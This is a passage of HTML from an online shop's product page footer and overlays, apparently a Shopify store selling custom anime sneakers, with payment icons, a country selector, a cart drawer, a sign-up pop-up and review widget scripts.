22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
          
            <svg class="section-footer__payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

          
            <svg class="section-footer__payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
          
        </div>

      
      
    </div>
    <div class="section-footer__row__col">
      
        <div class="section-footer__localization">
          

<script src="//shecustomize.com/cdn/shop/t/15/assets/custom-select.js?v=58588404616066706311703142463" defer="defer"></script><form method="post" action="/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/one-piece-ace-x-shabo-anime-custom-air-force-1" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="US">
<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Country/Region</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button"
            >
      <span class="text-start">United States (USD&nbsp;$)</span>
      <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
        <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
      </svg>
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="US"
            
             aria-selected="true">
          <span class="pointer-events-none">United States (USD&nbsp;$)</span>
        </li></ul>
  </div></country-selector></div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');
                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
        </div>
      

      <div class="copyright"><span class="copy">&copy; 2026 <a href="/">SHECUSTOMIZE</a>.</span>

        
          ALL RIGHTS RESERVED.
        

      </div>
    </div>
  </div>
</div>



</div>
<!-- END sections: footer-group --></div><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--17086659723481__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><script src="//shecustomize.com/cdn/shop/t/15/assets/cart-drawer.js?v=102395745107704590771703142463" defer></script>

<cart-drawer class="drawer fixed top-0 right-0 flex flex-col w-full has-motion js-cart-drawer" role="dialog" tabindex="-1" aria-labelledby="CartDrawerModal-Title" aria-modal="true" aria-hidden="true" data-name="cart-drawer" data-section-id="sections--17086659723481__cart-drawer">
  <cart-form data-section-id="sections--17086659723481__cart-drawer" class="cart-drawer" data-ajax-update="true">
    <div class="cart-drawer__content cart-drawer__content--hidden" data-merge-attributes="content-container">
      <div class="cart-drawer__content-upper">
        <header class="cart-drawer__header cart-drawer__content-item">
          <div id="CartDrawerModal-Title" class="cart-drawer__title h4 heading-font" data-merge="header-title">
            Your cart
            
          </div>

          <button type="button" class="drawer__close-btn js-close-drawer">
            <span class="visually-hidden">Close</span>
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          </button>
        </header><div class="cart-item-list cart-drawer__content-item">
          <div class="cart-item-list__body" data-merge-list="cart-items">
            
          </div>
        </div></div>

      <div data-merge="cross-sells" data-merge-cache="blank"></div>
    </div>

    <div class="cart-drawer__footer cart-drawer__footer--hidden" data-merge-attributes="footer-container"><div data-merge="footer">
        
      </div>

      

      <div class="checkout-buttons hidden" data-merge-attributes="checkout-buttons">
        
          <a href="/checkout" class="btn btn--large btn--wide">Checkout</a>
        
      </div><div class="cart-info-block cart-info-block--smt">
<div class=" with-icon text-box text-box--wide" style="--box-color: #e0f4d5; --box-text-color: 57, 143, 8">
          <svg class="icon icon--large icon--type-shoe" stroke-width="1" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="currentColor" d="M15.5 4.54a1 1 0 00-.88-.99l-4.33-.54a1 1 0 00-1.11.85v.02A5.75 5.75 0 018.6 5.5a3.3 3.3 0 01-2.4 1.85c-1.22.2-2.19.41-2.95.67-.75.26-1.38.59-1.85 1.07-.48.5-.7 1.1-.8 1.7C.5 11.36.5 12 .5 12.67a1 1 0 001 1h13a1 1 0 001-1V4.54zm-9.13 3.8C9.63 7.78 10.18 4 10.18 4l4.33.54V11H1.58c.23-1.44 1.16-2.06 4.8-2.67zM1.5 12.66v-.04l.01-.96.02-.17H14.5v1.17h-13z"/></svg>
        
        <span class="with-icon__beside">Please reconfirm your size.</span></div>
  
</div></div>

    <div
      class="cart-drawer__empty-content"
      data-merge-attributes="empty-container"
      >
      <button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
      </button>
      <div class="align-center"><div class="lightly-spaced-row"><span class="icon--large"><svg class="icon" width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M15.321 9.5V5.321a3.321 3.321 0 0 0-6.642 0V9.5" stroke="currentColor" stroke-width="1.5"/><path stroke="currentColor" stroke-width="1.5" d="M5.357 7.705h13.286l1.107 13.563H4.25z"/></g></svg></span></div><div class="majortitle h1">Your cart is empty</div><div class="button-row">
            <a class="btn btn--primary button-row__btn" href="/collections/all">Start shopping</a>
          </div></div>
    </div>
  </cart-form>
</side-drawer>
</div><section id="shopify-section-sections--17086659723481__pop-up" class="shopify-section shopify-section-group-overlay-group cc-pop-up"><link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/modal.css?v=52723798630258842871703142463" media="print" onload="this.media='all'">
      <link rel="stylesheet" href="//shecustomize.com/cdn/shop/t/15/assets/pop-up.css?v=70691180908955657311703142463" media="print" onload="this.media='all'"><script src="//shecustomize.com/cdn/shop/t/15/assets/pop-up.js?v=79694370704392538431703142463" defer></script><style data-shopify>#sections--17086659723481__pop-up .modal__window {
        --bg-color: 255 255 255;
        --heading-color: 7 7 7;
        --text-color: 7 7 7;
        --link-color: 7 7 7;
        background: #ffffff;
        color: #070707;
      }</style><pop-up class="modal popup-section invisible fixed top-0 left-0 w-full h-full flex justify-center items-center"
            id="sections--17086659723481__pop-up"
            data-trigger="delay"
            data-delay="5"
            data-dismiss-days="30"
            data-mode=""
            data-show-on-mobile="true">
      <div class="modal__window modal__window--no-image-block flex relative text-start has-motion" role="dialog" aria-labelledby="sections--17086659723481__pop-up-heading" aria-modal="true" tabindex="-1">
        <button type="button" class="modal__close-btn absolute js-close-modal">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="icon feather feather-x" aria-hidden="true" focusable="false" role="presentation"><path d="M18 6 6 18M6 6l12 12"/></svg>
          <span class="visually-hidden">Close</span>
        </button><div class="flex-auto modal__content relative text-center"><h2 class="section__block section__block--heading h4" id="sections--17086659723481__pop-up-heading" >Sign up and save</h2><div class="section__block rte " >
                    <p>Entice customers to sign up for your mailing list with discounts or exclusive offers.</p>
                  </div><div class="section__block form-width mx-auto" ><div class="signup-form">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <p>
        <input type="email"
          placeholder="Your email"
          class="signup-form__email"
          value=""
          name="contact[email]"
          aria-label="Email"
          required />
      </p>
      <button class="btn btn--primary signup-form__button" type="submit">Subscribe</button>
    
  </form>
</div>

                </div></div>
      </div>
    </pop-up>
</section>
<!-- END sections: overlay-group --><a href="#" class="page-shade" aria-label="Close"></a>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div><script src="//shecustomize.com/cdn/shop/t/15/assets/body-content.js?v=149505721719651277671703225603" type="text/javascript"></script>
<style> .shopify-payment-button__more-options {font-size: 15px !important;} </style>
<div id="shopify-block-Aa2RCOVlpZ3lvOFplV__15858443454929820475" class="shopify-block shopify-app-block"><script>
    
    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://contact.bestfreecdn.com/storage/js/contact-60023603395.js?ver=1769725749&shop=60023603395"></script>

</div><div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"real_rating":0,"real_total_reviews":0,"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":0,"cur_page":1,"limit":8,"count":0},"list":[]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"real_rating":0,"real_total_reviews":0,"rating":0,"total_reviews":0,"total_star1":0,"total_star2":0,"total_star3":0,"total_star4":0,"total_star5":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "60023603395"
  script.dataset.page = "product"
	script.dataset.productId = "8177617699033"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019c0966-c24d-7e33-822c-aea93a494d8c/trustoo-io-reviews-245/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
